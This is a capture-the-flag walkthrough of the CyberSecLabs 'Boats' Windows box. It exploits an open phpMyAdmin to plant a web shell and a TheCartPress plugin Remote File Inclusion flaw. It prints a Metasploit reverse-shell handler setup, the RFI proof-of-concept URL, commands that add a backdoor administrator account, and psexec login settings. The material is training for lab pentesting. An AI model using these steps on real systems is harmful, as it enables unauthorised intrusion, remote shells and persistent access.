Boats from CyberSecLabs is a beginner Windows box hosting a web server. I’ll demonstrate two different methods of exploitation. First we exploit a insecure phpMyAdmin install, and second we take advantage of a WordPress plugin Remote File Inclusion vulnerability.
Boats IP address is 172.31.1.14.
Scanning
I start with a Nmap scan running default scripts with service enumeration enabled for all 65,535 TCP ports.

Multiple ports open. There’s a Apache web server on port 80. SMB on 445, and a few high level ports hosting HTTP services.
Enumeration
First we want to check out the web server on port 80. I see a WordPress blog apparently dedicated to the author’s love of… Boats. Cool. Not much going on here.

Let’s dig into this WordPress blog and see what’s hiding behind the front end web page. I run Gobuster with the big.txt wordlist to find hidden directories.

We see several potentially interesting directories. Gobuster revealed a phpMyAdmin directory. If we browse to 172.31.1.14/phpmyadmin we find no password is required and we have full access to Phpmyadmin.

Exploitation Route #1 – phpMyAdmin
We have phpMyAdmin access but what can we do with it? If you aren’t familiar with phpMyAdmin, what is is, or how to exploit it. Start with a google search for something like phpMyAdmin reverse shell. Check out the second link from Hacking Articles.


If you scroll down into the article there’s a malicious SQL query that can be executed to create a web shell vulnerability on the web server.
The SQL query creates a file called backdoor.php which contains the php code for a standard web shell. This allows Windows commands to be executed inside the web browser and display the output on the web page.
Navigate to the backdoor.php file. To interact with the php web shell add a command to the URL. If you haven’t encountered a web shell before, you can add windows commands to be executed after cmd= in the URL and the output will be displayed on the web page.

That confirms our webshell is working. We see the contents of the htdocs folder.
I do a “whoami” command and see that I already have NT Authority\System access. I could capture the flags from the browser if I wanted to.

The web shell is great for initial access and in this case you could capture the flags and be done with this box since no privilege escalation is required. However, let’s go one step further and upgrade the web shell to a meterpreter session. Upgrading your current shell to a better one is a concept that comes up often in CTFs and pentesting. You’ll want to get a good handle on this, so always practice when you can.
I create a Meterpreter reverse TCP shell payload with msfvenom with the file type of a windows executable.

Host the file with python http.server so we can transfer it to the target. This creates a simple web server in the directory of your choosing that hosts the files on the network so we can access them on the target.

My favorite built-in windows file transfer method is using Certutil . I execute this command in the web shell and the file is transferred to the target.

Setup a Metasploit multi handler to receive the reverse shell. Finally execute the reverse shell payload by launching the executable from the browser.

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.0.41
set LPORT 1234
run
getuid
Exploitation Route #2 – WordPress Plugin
Since that was a quick win let’s explore another attack vector present that we’ve already discovered during our enumeration phase. The WordPress blog.
I’m going to use a tool called CMSmap to enumerate the WordPress installation. Another option would be a WPScan.
I run CMSmap against the URL address which in this case is the base web directory. The -F switch enables a full scan.

./cmsmap.py http://172.31.1.14 -F


In the CMSmap results I see TheCartPress plugin has a Remote File Inclusion vulnerability. Bingo. CMSmap doesn’t provide a link to the exploit, so I’ll look it up in the Exploit-Database using Searchsploit.
If you take a look at the exploit it provides a URL within the CartPress plugin directory that is vulnerable to remote file inclusion. This means we can host a file on our attack machine that will be executed on the target.
POC
http://SERVER/WP_PATH/wp-content/plugins/thecartpress/checkout/CheckoutEditor.php?tcp_save_fields=true&tcp_class_name=asdf&tcp_class_path=RFIPATH
We have our Remote file inclusion vulnerability, but now what we need a file that will serve as a web shell. Search google for “remote file inclusion shell github”. The first result is an excellent php based RFI shell by Namam Sahore. This will suit our purposes perfectly.

Download or place a copy of the knock.txt file on your attack machine.
We need to host the knock.txt file so the web server can access it remotely. I’ll use the http.server python3 module.
Now in your browser add the path to the knock.txt file which includes the IP Address of your attack machine. For example the path to access knock.txt on my machine would be http://10.10.0.41/knock.txt. Hit Enter and load the web page.
You’ll see right away we have a HTTP request for the knock.txt file from the target 172.31.1.14.

Back in the browser, you’ll notice we have a basic web page with an option to issue commands and create a reverse php shell.
To use the web shell simply enter a command and hit CMD. From here we could use the same method to get a meterpreter reverse shell or we could capture the flags and be done.

From here you could use the same process to create a reverse shell payload and transfer it to the target. To keep things short I won’t explain the process again.
Post-Exploitation

Normally we’d capture the flags and be done but let’s go through this post-exploitation exercise. You can issue the follow commands from the web shell, however I’m working from my meterpreter prompt so I’ll spawn a shell from there.
The next two commands are simple but effective. First we create a new user for ourselves and second we add that user to the Local Administrators group.

net localgroup administrators outrunsec /add
With the new outrunsec account created we can use Metasploit’s psexec module to get a reverse shell.

set payload windows/meterpreter/reverse_tcp
set RHOSTS 172.31.1.14
set LHOST 10.10.0.41
set SMBUser outrunsec
set SMBPass Outruns3c!
run
getuid
Capture the Flags!
Once again I’ll drop into a command shell and capture the flags.

type “C:\Users\Administrator\Desktop\system.txt”
There you have it two different routes for Boats from CyberSecLabs! Both exploiting different vulnerabilities to get a web shell as the NT AUTHORITY/SYSTEM user. The concepts shown here web exploitation, upgrading a shell, and creating persistence on the machine for easier repeat access are ideas that will keep coming up while pentesting.